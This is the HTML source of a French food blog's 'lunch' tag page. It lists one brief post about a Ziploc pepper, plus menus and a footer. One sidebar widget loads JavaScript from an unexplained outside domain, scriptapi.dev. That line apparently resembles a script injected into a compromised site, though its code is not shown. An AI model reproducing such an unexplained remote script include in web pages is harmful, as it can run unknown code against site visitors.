			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-lunch tag-747 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >lunch</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-326" class="post-326 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirations tag-lunch tag-poivron tag-tupperware tag-ziploc" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2009/09/ziploc-pepper.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_Hiver2_Twitter.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2009/09/ziploc-pepper.html" title="Ziploc Pepper" >Ziploc Pepper</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>
Voilà ce que ça fait quand on tasse trop ces Tupperwares ! Une bouffe sponsorisée.</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
